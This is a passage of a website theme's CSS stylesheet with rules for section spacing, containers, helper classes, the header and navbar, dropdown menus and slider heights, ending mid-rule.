section.section-14 { background-color: var(--section-14-bg-color); background-image: var(--section-14-bg-image); }
section.section-15 { background-color: var(--section-15-bg-color); background-image: var(--section-15-bg-image); }

section.section-vs-0   { padding: 0; }
section.section-vs-10  { padding: 10px 0; }
section.section-vs-20  { padding: 20px 0; }
section.section-vs-30  { padding: 30px 0; }
section.section-vs-40  { padding: 40px 0; }
section.section-vs-50  { padding: 50px 0; }
section.section-vs-60  { padding: 60px 0; }
section.section-vs-70  { padding: 70px 0; }
section.section-vs-80  { padding: 80px 0; }
section.section-vs-90  { padding: 90px 0; }
section.section-vs-100 { padding: 100px 0; }
section.section-vs-110 { padding: 110px 0; }
section.section-vs-120 { padding: 120px 0; }
section.section-vs-130 { padding: 130px 0; }
section.section-vs-140 { padding: 140px 0; }
section.section-vs-150 { padding: 150px 0; }
section.section-vs-160 { padding: 160px 0; }
section.section-vs-170 { padding: 170px 0; }
section.section-vs-180 { padding: 180px 0; }
section.section-vs-190 { padding: 190px 0; }
section.section-vs-200 { padding: 200px 0; }

section.featured {
    position: relative;
}

section.featured:after {
    content: '';
    position: absolute;
    z-index: 2;
    bottom: -40px;
    left: 50%;
    left: calc(50% - 2.5px);
    width: 5px;
    height: 80px;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
}

.thickness-1.featured:after {
    width: 1px;
}

.thickness-2.featured:after {
    width: 2px;
}

.thickness-3.featured:after {
    width: 3px;
}

.thickness-4.featured:after {
    width: 4px;
}

.thickness-5.featured:after {
    width: 5px;
}

.thickness-6.featured:after {
    width: 6px;
}

.thickness-7.featured:after {
    width: 7px;
}

.thickness-8.featured:after {
    width: 8px;
}

.thickness-9.featured:after {
    width: 9px;
}

.thickness-10.featured:after {
    width: 10px;
}

section.featured.right:before {
    content: '';
    position: absolute;
    z-index: 1;
    top: 100%;
    right: 0;
    width: 50%;
    border-bottom: 1px dashed var(--primary-l-color);
}

section.odd.featured.right:before {
    border-bottom: 1px dashed var(--secondary-l-color);
}

section.featured.left:before {
    content: '';
    position: absolute;
    z-index: 2;
    top: 100%;
    left: 0;
    width: 50%;
    border-bottom: 1px dashed var(--primary-l-color);
}

section.odd.featured.left:before {
    border-bottom: 1px dashed var(--secondary-l-color);
}

section.featured.all:before {
    content: '';
    position: absolute;
    z-index: 2;
    top: 100%;
    left: 0;
    width: 100%;
    border-bottom: 1px dashed var(--primary-l-color);
}

section.featured.right .odd:before {
    content: '';
    position: absolute;
    z-index: 2;
    top: calc(100% - 1px);
    right: 0;
    width: 50%;
    border-bottom: 1px dashed var(--secondary-l-color);
}

section.featured.left .odd:before {
    content: '';
    position: absolute;
    z-index: 1;
    top: calc(100% - 1px);
    left: 0;
    width: 50%;
    border-bottom: 1px dashed var(--secondary-l-color);
}

section.featured.all .odd:before {
    content: '';
    position: absolute;
    z-index: 1;
    top: calc(100% - 1px);
    left: 0;
    width: 100%;
    border-bottom: 1px dashed var(--secondary-l-color);
}

section.odd.featured.all:before {
    border-bottom: 1px dashed var(--secondary-l-color);
}

main {
    padding: 0;
}

aside {
    padding: 0;
}

.container {
    max-width: 1170px;
    padding: 0;
}

.container.header {
    max-width: 1140px;
}

.container.header.full {
    max-width: 100%;
}

.container.header.full-grid {
    max-width: 100%;
    margin: 0 5px;
}

.container.header.smaller {
    max-width: 940px;
}

.container.comments {
    max-width: 1140px;
}

.container.disabled {
    width: auto;
    max-width: 100%;
}

.container.disabled .content-inner {
    padding: 0;
}

.container.full {
    max-width: 100%;
}

.container.full .col-12 {
    padding: 0;
}

.container.full-grid {
    padding: 0;
    max-width: calc(100% - 30px);
    margin: 0 15px;
}

.container.smaller {
    max-width: 970px;
}

.row {
    margin-left: 0;
    margin-right: 0;
}

.vh-100 {
    height: 100vh;
}

.vh-75 {
    height: 75vh;
}

.clearfix {
    display: block;
    content: "";
    clear: both;
}

.overflow-holder {
    overflow: hidden;
    margin-top: -25px;
    margin-bottom: -25px;
    padding-top: 25px;
    padding-bottom: 25px;
}

.overflow-x-holder {
    overflow-x: hidden;
}

/* #endregion Section */

/*----------------------------------------------
4. Helper Class
----------------------------------------------*/

/* #region Helper Class */

.intro {
    margin-bottom: 50px;
}

.intro h1:first-child, .intro h2:first-child, .intro h3:first-child, .intro h4:first-child {
    margin-top: 0;
}

.blog-listing .items {
    margin-bottom: 30px;
}

.blog-listing .items .item {
    margin-bottom: 30px;
}

.blog-grid:not(.masonry) .items {
    margin-bottom: 30px;
}

.blog-grid:not(.masonry) .items .item {
    margin-bottom: 30px;
}

.blog-grid:not(.masonry) .items .item.sticky .card:before {
    top: -10px;
    right: 0;
    bottom: 0;
    left: -10px;position: absolute;
    z-index: -1;
    content: '';
    width: calc(50% + 10px);
    height: calc(50% + 10px);
    border: none;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.4s;
    transition-property: opacity, transform;
}

.post-holder {
    list-style: none;
    width: 100%;
    border-left: 5px solid var(--primary-bg-color-3);
    background-color: var(--primary-bg-color-2);
    padding: 25px;
    margin-top: 35px;
}

.odd .post-holder,
.body-mode-dark .post-holder {
    border-left: 5px solid var(--primary-color);
    background-color: var(--secondary-bg-color-3);
}

.posted-on a:not(.btn) {
    font-weight: 600;
}

.sidebar .item,
.elementor-widget-sidebar .item {
    margin-bottom: 44px;
}

.sidebar .item:last-child {
    margin-bottom: 0;
}

.sidebar .item h3,
.sidebar .item h4 {
    margin-top: 0;
}

.odd .sidebar .item h3,
.body-mode-dark .sidebar .item h3,
.odd .sidebar .item h4,
.body-mode-dark .sidebar .item h4 {
    color: var(--white-color);
}

.sidebar ol,
.sidebar ul {
    list-style: none;
    padding: 0;
}

.sidebar ol ol, .sidebar ul ul {
    padding: 15px;
}

.sidebar ul.children {
    padding: 0;
}

.sidebar .sub-menu {
    padding: 0;
}

.sidebar ul li:not(.nav-item):not(.list-group-item) {
    position: relative;
    padding-left: 0;
}

.sidebar ul ul li:not(.nav-item):not(.list-group-item) {
    padding-left: 20px;
}

.sidebar li:hover:before {
    background-color: var(--primary-color);
}

.sidebar ul li a:not(.btn) {
    color: inherit;
    overflow-wrap: break-word;
}

.sidebar ul li a:not(.btn):hover {
    color: var(--primary-color);
}

.sidebar .title {    
    width: 100%;
    margin-top: 0;
    list-style: none;
}

.list-group .list-group-item .icon {
    color: var(--primary-color);
    margin-right: 15px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.highlights .items .item {
    margin-bottom: 1.5rem;
}

.highlights .items .item:last-child {
    margin-bottom: 0;
}

.highlights p {
    white-space: pre-wrap;
}

.image-wrapper.to-top {
    margin: 0 0 1.5rem;
}

.image-wrapper.to-bottom {
    margin: 1.5rem 0 0;
}

.icon-wrapper {
    width: fit-content;
    margin: 0 0 1.5rem;
}

.heading-wrapper {
    margin: 0 0 1.5rem;
}

.heading-wrapper .heading {
    margin: 0;
}

.action-wrapper {
    margin: 1.5rem 0 0;
}

.action-wrapper .action-icon {
    display: table;
}

.price-wrapper .price {
    width: 100%;
    display: block;
}

.icon.gradient-icon,
.action-icon.gradient-icon,
.highlights .items .item .icon {
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

.offers .items .item {
    margin-bottom: 30px;
}

.offers .items .item .icon {
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

.offers.secondary .items .item h3,
.offers.secondary .items .item h4 {
    margin-top: 0;
}

.counter.skills .items .item {
    padding: 35px 0 10px;
}

.elementor .counter.skills .items .item {
    padding: 0;
}

.counter .radial {
    position: relative;
    width: 120px;
    display: inline-block;
    text-align: center;
}

.counter .radial canvas {
    height: 80px;
    vertical-align: middle;
    visibility: hidden;
}

.counter.preloader .radial canvas,
.counter.skills .radial canvas {
    height: auto;
    visibility: visible;
}

.counter .radial span {
    position: absolute;
    top: 40px;
    left: 0;
    width: 100%;
    text-align: center;
    line-height: 40px;
    font-family: 'Default', sans-serif;
    font-size: 2rem;
    font-weight: 700;
}

.counter.funfacts .radial span {
    font-size: 2.5rem;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

.elementor .counter.funfacts .radial canvas {
    height: 60px !important;
}

.elementor .counter.funfacts .radial .number {
    top: 0;
    line-height: 1;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

.elementor .counter.funfacts h3,
.elementor .counter.funfacts h4 {
    margin: 0 0 1.5rem 0;
}

.counter.skills .radial .number {
    top: 0;
    line-height: 120px;
    background-image: -webkit-linear-gradient(45deg, var(--primary-p-color) 15%, var(--primary-p-color) 65%);
    background-image: linear-gradient(45deg, var(--primary-p-color) 15%, var(--primary-p-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

.odd .counter.skills .radial .number {
    background-image: -webkit-linear-gradient(45deg, var(--secondary-p-color) 15%, var(--secondary-p-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-p-color) 15%, var(--secondary-p-color) 65%);
}

.elementor .counter.skills h3,
.elementor .counter.skills h4 {
    margin: 1.5rem 0;
}

.counter .radial span i {
    font-style: normal;
    font-size: 1rem;
    font-weight: 700;
    margin-left: 5px;
}

.team .items .item .card:hover * {
    border-color: var(--secondary-l-color);
}

.image-wrapper .person-image {
    border-radius: 100px;
    margin: 0 0 1.5rem;
}

.testimonial .icon-container {
    position: absolute;
    top: 35px;
    width: calc( 100% - 70px);
}

.testimonial .icon-wrapper {
    margin-bottom: 0;
}

.testimonial .items .item .card:hover * {
    border-color: var(--secondary-l-color);
}

.testimonial .person-testimonial {
    margin-bottom: 0;
}

.testimonial .card-icon {
    font-size: 24px;
    color: rgba(0, 0, 0, 0.25);
}

.odd .testimonial .card-icon {
    font-size: 24px;
    color: rgba(255, 255, 255, 0.25);
}

.plans .items .item {
    margin-bottom: 30px;
}

.plans .items .item .icon {
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

.plans .items .item .btn {
    margin-top: 25px;
}

.plans .items .item .card:hover .btn {
    background: none;
    border: 1px solid var(--secondary-l-color);
}

.plans .items .item .card:hover .btn:after, .plans .items .item .card:hover .btn:before {
    content: none;
}

.plans .items .item .card:hover * {
    border-color: var(--secondary-l-color);
}

.price {
    margin-bottom: 25px;
    font-size: 42px;
    font-weight: 600;
    border: 1px solid var(--primary-l-color);
    border-radius: 100px;
    color: var(--primary-color);
}

.odd .price {
    border-color: var(--secondary-l-color);
}

.price i {
    font-size: 24px;
    font-style: normal;
    font-weight: 100;
}

.invert {
    filter: brightness(0) invert(1);
}

.invert-img img {
    filter: brightness(0) invert(1);
}

.showcase.masonry .card {
    background-color: var(--white-color);
    box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.1);
}

.body-mode-dark.showcase.masonry .card {
    background-color: var(--secondary-bg-color-3);
}

.showcase.masonry .card p {
    color: var(--primary-p-color);
}

.body-mode-dark.showcase.masonry .card p {
    color: var(--secondary-p-color);
}

.showcase.portfolio .card .image-over:before {
    background-color: transparent;
}

.showcase .items .item .card.no-image .image-over:before {
    background-color: var(--white-color);
}

.showcase.portfolio .card .card-caption {
    opacity: 0;
}

.showcase.portfolio .card:hover .card-caption {
    opacity: 1;
}

.showcase .card {
    height: auto;
    background-color: transparent;
}

.showcase .card .image-over {
    overflow: hidden;
}

.showcase .card .image-over:before {
    content: '';
    position: absolute;
    z-index: 0;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 2px;
    background-color: rgba(0, 0, 0, 0.5);
    -webkit-transition: all 0.4s ease-out 0s;
    -o-transition: all 0.4s ease-out 0s;
    -moz-transition: all 0.4s ease-out 0s;
    transition: all 0.4s ease-out 0s;
}

.showcase .card .image-over img {
    position: relative;
    z-index: -1;
    height: auto;
    min-height: 460px;
    border-radius: 2px;
    object-fit: cover;
    object-position: center;
    -webkit-transition: all 0.4s ease-out 0s;
    -o-transition: all 0.4s ease-out 0s;
    -moz-transition: all 0.4s ease-out 0s;
    transition: all 0.4s ease-out 0s;
}

.showcase .card-caption {
    position: absolute;
    width: 100%;
    bottom: 0;
    -webkit-transition: all 0.2s ease-out 0s;
    -o-transition: all 0.2s ease-out 0s;
    -moz-transition: all 0.2s ease-out 0s;
    transition: all 0.2s ease-out 0s;
}

.showcase .no-image .card-caption {
    position: relative;
}

.showcase .card-caption *, .showcase .card-caption *:not(.btn) {
    color: #f5f5f5;
}

.showcase .card-caption .card-body p {
    color: var(--secondary-p-color);
}

.showcase:not(.news) .card-caption a:not(.btn) {
    margin: 0;
    color: var(--primary-color);
}

.showcase .no-image .card-caption *, .showcase .no-image .card-caption *:not(.btn) {
    color: var(--primary-t-color);
}

.body-mode-dark.showcase .no-image .card-caption *, .body-mode-dark .showcase .no-image .card-caption *:not(.btn) {
    color: var(--secondary-t-color);
}

.showcase .no-image .card-caption .card-body p {
    color: var(--primary-p-color);
}

.showcase .card-footer {
    border-color: rgba(255, 255, 255, 0.25);
}

.showcase .no-image .card-footer {
    border-color: rgba(0, 0, 0, 0.15);
}

.body-mode-dark.showcase .no-image .card-footer {
    border-color: rgba(255, 255, 255, 0.25);
}

.showcase .card:hover .image-over img {
    transform: none;
}

.showcase .card:hover .image-over:before {
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    opacity: 0.75;
}

.showcase .card:hover .image-over .mask-radius-full {
    opacity: 0;
}

.showcase .card:hover .image-over img {
    filter: blur(3px);
}

.showcase .card:hover .image-over .play-video-full {
    width: 100%;
    height: 100%;
    font-size: 100px;
}

.filter-section .items {
    overflow: initial!important;
    /* ! important is necessary to avoid conflict with the Shuffle JS. */
}

.filter-section .btn-group {
    margin: 0 0 35px;
    display: block;
}

.filter-section .btn-group .btn {
    display: inline-flex;
    align-items: center;
    margin: 0 10px;
    padding: 10px;
    font-size: 1.2rem;
    font-weight: 600;
    color: var(--primary-p-color);
}

.odd .filter-section .btn-group .btn {
    color: var(--secondary-p-color);
}

.filter-section .btn-group .btn.focus {
    outline: none;
    box-shadow: none;
}

.filter-section .btn-group .btn:hover {
    color: var(--primary-t-color);
}

.odd .filter-section .btn-group .btn:hover {
    color: var(--white-color);
}

.odd.filter-section .btn-group .btn:hover {
    color: var(--white-color);
}

.filter-section .btn-group .btn.active {
    color: var(--primary-t-color);
}

.odd.filter-section .btn-group .btn.active {
    color: var(--white-color);
}

.odd .filter-section .btn-group .btn.active {
    color: var(--secondary-p-color);
}

.odd .filter-section .btn-group .btn.active:hover {
    color: var(--white-color);
}

.filter-section .btn-group .btn:before {
    content: '';
    position: absolute;
    bottom: 2.5px;
    right: 50%;
    width: 0%;
    height: 4px;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    transition: width 0.1s ease 0s;
}

.filter-section .btn-group .btn:after {
    content: '';
    position: absolute;
    bottom: 2.5px;
    left: 50%;
    width: 0%;
    height: 4px;
    background-image: -webkit-linear-gradient(45deg, var(--primary-color) 15%, var(--secondary-color) 65%);
    background-image: linear-gradient(45deg, var(--primary-color) 15%, var(--secondary-color) 65%);
    transition: width 0.1s ease 0s;
}

.filter-section .btn-group .btn.active:before,
.filter-section .btn-group .btn.active:after {
    width: 50%;
}

.filter-section .btn-group .btn i {
    margin: 0 10px 0;
}

.filter-section .items .item {
    z-index: 1;
}

.subscribe .items .item {
    padding: 0 10px;
}

.subscribe .btn {
    height: 50px;
}

.leverage-subscribe-form .ajax-loader {
    position: absolute;
    right: -20px;
}

.form .message {
    position: absolute;
    top: 0;
    left: 15px;
    width: 100%;
    height: 100%;
    padding: 35px;
    z-index: 3;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    transform: scale(0);
    border-radius: 2px;
    background-color: var(--card-bg-color);
    -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
}

.theme-mode-dark .form .message {
    background-color: var(--translucent-dark-background-color);
}

.form .message .icon {
    margin: auto;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

.form .message h3,
.form .message h4 {
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

.form .message .done {
    display: none;
}

.form .message.active {
    transform: scale(1);
}

.form-group-margin {
    margin: 0 7.5px;
}

.map {
    padding: 0;
    height: 500px;
}

.map iframe {
    width: 100%;
    height: 500px;
    border: none;
}

.full-width-comments .comments {
    margin-top: 0;
}

.full-width-comments h3,
.full-width-comments h4 {
    margin-top: 0;
}

/* #endregion Helper Class */

/*----------------------------------------------
5. Header
----------------------------------------------*/

/* #region Header */

header {
    position: relative;
    z-index: 5;
}

.navbar-holder {
    position: relative;
    z-index: -100;
    min-height: auto;
    pointer-events: none;
    background-color: var(--section-1-bg-color);
}

header .navbar-sticky {
    top: 0;
    background-color: var(--header-bg-color);
    -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
    box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
    -webkit-transition: all .15s ease-out 0s!important;
    -o-transition: all .15s ease-out 0s!important;
    -moz-transition: all .15s ease-out 0s!important;
    transition: all .15s ease-out 0s!important;
    /* ! important is necessary to avoid conflict with the AOS animate. */
}

header .navbar-sticky.hidden {
    -webkit-transform: translate3d(0, -101%, 0)!important;
    -ms-transform: translate3d(0,-101%, 0)!important;
    -moz-transform: translate3d(0, -101%, 0)!important;
    transform: translate3d(0, -101%, 0)!important;
    /* ! important is necessary to avoid conflict with the AOS animate. */
}

header .navbar-sticky.visible {
    -webkit-transform: translate3d(0,0,0)!important;
    -ms-transform: translate3d(0,0,0)!important;
    -moz-transform: translate3d(0,0,0)!important;
    transform: translate3d(0,0,0)!important;
    /* ! important is necessary to avoid conflict with the AOS animate. */
}

header .navbar-expand {
    position: fixed;
    top: 0;
    z-index: 2;
    width: 100%;
    padding: 20px 25px;
    pointer-events: initial;
}

header .navbar-expand.navbar-vs-0  { padding-top: 0px;  padding-bottom: 0px; }
header .navbar-expand.navbar-vs-5  { padding-top: 5px;  padding-bottom: 5px; }
header .navbar-expand.navbar-vs-10 { padding-top: 10px; padding-bottom: 10px; }
header .navbar-expand.navbar-vs-15 { padding-top: 15px; padding-bottom: 15px; }
header .navbar-expand.navbar-vs-20 { padding-top: 20px; padding-bottom: 20px; }
header .navbar-expand.navbar-vs-25 { padding-top: 25px; padding-bottom: 25px; }
header .navbar-expand.navbar-vs-30 { padding-top: 30px; padding-bottom: 30px; }
header .navbar-expand.navbar-vs-35 { padding-top: 35px; padding-bottom: 35px; }
header .navbar-expand.navbar-vs-40 { padding-top: 40px; padding-bottom: 40px; }
header .navbar-expand.navbar-vs-45 { padding-top: 45px; padding-bottom: 45px; }
header .navbar-expand.navbar-vs-50 { padding-top: 50px; padding-bottom: 50px; }

header .navbar-expand.relative {
    position: relative;
}

header .navbar-expand .navbar-nav {
    display: inline-block;
}

header .navbar-expand .navbar-nav.toggle {
    display: none;
}

header .navbar-expand .navbar-nav.toggle i {
    font-size: 20px;
}

header .navbar-expand .navbar-brand {
    padding: 0;
    font-size: 1.5rem;
    font-weight: 600;
    line-height: 0;
    color: var(--nav-item-color);
}

header .navbar-expand:not(.navbar-sticky) .navbar-brand {
    color: var(--top-nav-item-color);
}

header .navbar-expand .navbar-brand i {
    font-style: initial;
    font-weight: bold;
    font-size: 1.8rem;
    color: var(--primary-color);
}

header .navbar-expand .navbar-brand i.leverage-2-0 {
    margin: 0 0 0 5px;
    font-family: var(--h1-font);
    font-size: 12px;
}

header .navbar-expand .navbar-brand img {
    height: var(--nav-brand-height);
}

.navbar-expand .navbar-nav .nav-item,
.navbar-expand .navbar-nav .menu-item {
    margin: 0;
    display: inline-flex;
    vertical-align: middle;
}

.navbar-expand .navbar-nav ul .nav-item,
.navbar-expand .navbar-nav ul .menu-item {
    display: block;
}

.navbar-expand .navbar-nav .menu-item select {
    border: none;
}

.navbar-expand .navbar-nav .nav-item a:not(.btn), 
.navbar-expand .navbar-nav .menu-item select {
    display: flex;
    align-items: center;
    font-size: 1rem;
    font-weight: 500;
    cursor: pointer;
}

.navbar-expand .navbar-nav .nav-link:not(.btn), 
.navbar-expand .navbar-nav .menu-item select {
    padding-right: 1rem;
    padding-left: 1rem;
    color: var(--nav-item-color);
    cursor: pointer;
}

.navbar-expand:not(.navbar-sticky) .navbar-nav .nav-link:not(.btn),
.navbar-expand:not(.navbar-sticky) .navbar-nav select {
    color: var(--top-nav-item-color);
}

.navbar-expand .navbar-nav .nav-link:not(.btn):not(.title):hover,
.navbar-expand .navbar-nav select:hover {
    color: var(--primary-color);
}

.navbar-expand .navbar-nav .nav-link.active:not(.btn):not(.title) {
    color: var(--primary-color);
}

.navbar-expand:not(.navbar-sticky) .navbar-nav .dropdown-menu .nav-link:not(.btn),
.navbar-expand .navbar-nav .dropdown-menu .nav-link:not(.btn) {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0.35rem 1rem;
    font-weight: 400;
    color: var(--primary-p-color);
}

.theme-mode-dark .navbar-expand:not(.navbar-sticky) .navbar-nav .dropdown-menu .nav-link:not(.btn),
.theme-mode-dark .navbar-expand .navbar-nav .dropdown-menu .nav-link:not(.btn) {
    color: var(--secondary-p-color);
}

.navbar-expand .navbar-nav .dropdown-menu .nav-link.title {
    font-weight: 600;
    color: var(--primary-t-color);
    opacity: 0.8;
}

.navbar-expand .navbar-nav .dropdown-menu .nav-link:not(.btn):not(.title):hover {
    color: var(--primary-color);
}

.navbar-nav i.icon-arrow-down {
    position: relative;
    top: 1.5px;
    margin: 0 0 0 0.3rem;
    font-size: 12px;
    font-weight: 600;
}

.navbar-nav i.icon-arrow-right {
    position: relative;
    left: 5px;
    top: 0;
    margin: 0 0 0 0.3rem;
    font-size: 10px;
    font-weight: 600;
}

.navbar-expand .icons i {
    font-weight: 400;
}

.navbar-expand .icons i.fab.fa-whatsapp {
    font-size: 18px;
}

.dropdown .dropdown-menu {
    background-color: var(--primary-bg-color-2);
    width: max-content;
    min-width: 120px;
    display: block;
    visibility: hidden;
    opacity: 0;
    border: none;
    -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
}

.theme-mode-dark .dropdown .dropdown-menu {
    background-color: var(--secondary-bg-color-3);
}

.dropdown:hover > .dropdown-menu {
    visibility: unset;
    opacity: 1;
    margin: 0;
    transition-timing-function: ease;
    transition-duration: .4s;
    transition-property: opacity, transform;
}

.dropdown-menu .dropdown-menu {
    position: absolute;
    top: -8px;
    left: 100%;
}

.dropdown-item.active, .dropdown-item:hover, .dropdown-item:active {
    color: inherit;
    text-decoration: none;
    background-color: inherit;
    box-shadow: none;
    outline: none;
}

.menu .navbar-nav {
    font-size: 1.5rem;
    font-weight: 400;
    line-height: 1;
}

.menu .nav-item {
    margin: 0;
}

.menu .dropdown .dropdown-menu {
    display: none;
    width: 100%;
    visibility: visible;
    opacity: 1;
    background: none;
    box-shadow: none;
    border: none;
    text-align: center;
    padding: 0 0 0 20px;
    margin: 0 0 15px;
    list-style: none;
    color: var(--secondary-p-color);
}

.menu .dropdown .dropdown-menu.show {
    display: block;
}

.menu .dropdown-menu .dropdown-menu {
    position: relative;
    top: initial;
    left: initial;
}

.menu .dropdown .dropdown-menu .left,
.menu .dropdown .dropdown-menu .right {
    width: 50%;
}

.menu select,
.menu .nav-link:not(.btn) {
    font-size: 1rem;
    font-weight: 400;
    border: 1px solid var(--primary-l-color);
    color: var(--primary-p-color);
    display: inline-block;
    vertical-align: top;
    padding: 10px 5px;
    border-radius: 4px;
}

.theme-mode-dark .menu .nav-link:not(.btn),
.theme-mode-dark .menu select {
    border: 1px solid var(--secondary-l-color);
    color: var(--secondary-p-color);
}

.menu .nav-link:not(.btn):hover,
.theme-mode-dark .menu .nav-link:not(.btn):hover,
.menu select:hover,
.theme-mode-dark .menu select:hover {
    color: var(--primary-color);
}

.menu .dropdown .dropdown-menu .nav-link.title {
    font-weight: 600;
    color: var(--primary-t-color);
    border: none;
    opacity: 0.8;
}

.theme-mode-dark .menu .dropdown .dropdown-menu .nav-link.title {
    color: var(--secondary-t-color);
}

.menu .dropdown .dropdown-menu .nav-item .nav-link {
    font-size: 1rem;
    font-weight: 400;
    background: none;
    color: var(--primary-p-color);
    display: flex;
    justify-content: space-between;
    vertical-align: top;
    padding: 0;
    margin: 0 0 10px;
    border-radius: 4px;
    text-align: left;
}

.theme-mode-dark .menu .dropdown .dropdown-menu .nav-item .nav-link {
    color: var(--secondary-p-color);
}

.menu .dropdown .dropdown-menu .nav-link:hover,
.theme-mode-dark .menu .dropdown .dropdown-menu .nav-link:hover {
    color: var(--primary-color);
}

.menu .dropdown:first-child {
    margin-top: 0;
}

.menu .nav-link:first-child,
.menu select:first-child {
    padding-left: 0;
    padding-right: 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: 1.5rem;
    font-weight: 600;
    border: none;
    color: var(--primary-t-color);
}

.theme-mode-dark .menu .nav-link:first-child,
.theme-mode-dark .menu select {
    margin-bottom: 0;
    font-weight: 600;
    border: none;
    color: var(--secondary-t-color);
}

.menu .dropdown-menu .dropdown > .nav-link:first-child {
    font-size: 1rem;
    font-weight: 600;
}

.menu .navbar-nav i.icon-arrow-down {
    font-size: 18px;
}

/* #endregion Header */

/*----------------------------------------------
6. Slider
----------------------------------------------*/

/* #region Slider */

.swiper-wrapper,
.swiper-slide {
    min-height: inherit;
}

.logos .swiper-wrapper {
    display: flex;
    align-items: center;
}

.slider-h-auto {
    width: 100%;
    height: auto;
    min-height: 75vh;
    display: flex;
    align-items: center;
}

.slider-h-100.slider-h-auto {
    min-height: 100vh;
}

.slider-h-95.slider-h-auto {
    min-height: 95vh;
}

.slider-h-90.slider-h-auto {
    min-height: 90vh;
}

.slider-h-85.slider-h-auto {
    min-height: 85vh;
}

.slider-h-80.slider-h-auto {
    min-height: 80vh;
}

.slider-h-75.slider-h-auto {
    min-height: 75vh;
}

.slider-h-70.slider-h-auto {
    min-height: 70vh;
}

.slider-h-65.slider-h-auto {
    min-height: 65vh;
}

.slider-h-60.slider-h-auto {
    min-height: 60vh;
}

.slider-h-55.slider-h-auto {
    min-height: 55vh;
}

.slider-h-50.slider-h-auto {
    min-height: 50vh;
}

.slider-h-45.slider-h-auto {
    min-height: 45vh;
}

.slider-h-45.slider-h-auto .slide-content {
    padding: 0;
}

.slider-h-40.slider-h-auto {
    min-height: 40vh;
}

.slider-h-40.slider-h-auto .slide-content {
    padding: 0;
}

.slider-h-35.slider-h-auto {
    min-height: 35vh;
}

.slider-h-35.slider-h-auto .slide-content {
    padding: 0;
}

.slider-h-30.slider-h-auto {
    min-height: 30vh;
}

.slider-h-30.slider-h-auto .slide-content {
    padding: 0;
}

.slider-h-25.slider-h-auto {
    min-height: 25vh;
}

.slider-h-25.slider-h-auto .slide-content {
    padding: 0;
}

.slider-h-100 {
    width: 100%;
    min-height: 100vh;
}

.slider-h-85 {
    width: 100%;
    min-height: 85vh;
}

.slider-h-75 {
    width: 100%;
    min-height: 75vh;
}

.slider-h-70 {
    width: 100%;
    min-height: 70vh;
}

.slider-h-65 {
    width: 100%;
    min-height: 65vh;
}

.slider-h-60 {
    width: 100%;
    min-height: 60vh;
}

.slider-h-50 {
    width: 100%;
    min-height: 50vh;
}

.slider-h-50.slider-h-auto {
    min-height: 50vh;
}

.slider-h-25 {
    width: 100%;
    min-height: 25vh;
}

.hero.slider-parallax {
    position: fixed;
    top: 0;
    min-height: auto;
    -webkit-transition: all .4s ease-out 0s;
    -o-transition: all .4s ease-out 0s;
    -moz-transition: all .4s ease-out 0s;
    transition: all .4s ease-out 0s;
}

.slider-parallax-holder {
